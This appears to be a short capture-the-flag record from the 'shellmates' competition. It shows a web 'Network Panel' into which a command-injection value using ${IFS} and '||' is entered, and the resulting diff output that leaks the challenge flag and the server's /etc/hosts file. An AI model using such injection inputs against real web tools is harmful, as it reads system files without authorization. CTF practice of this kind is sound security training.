 Network Panel
Enter an option:
{IFS}/flage4a423147c.txt${IFS}/etc/hosts||
Run
--- /flage4a423147c.txt
+++ /etc/hosts
@@ -1 +1,8 @@
-shellmates{S1l3nc3d_S3rv3r5___Ech0_Just1c3}
+# Kubernetes-managed hosts file.
+127.0.0.1 localhost
+::1 localhost ip6-localhost ip6-loopback
+fe00::0 ip6-localnet
+fe00::0 ip6-mcastprefix
+fe00::1 ip6-allnodes
+fe00::2 ip6-allrouters
+10.84.0.95 network-navigators-odyssey-75f7858f54-bjqlb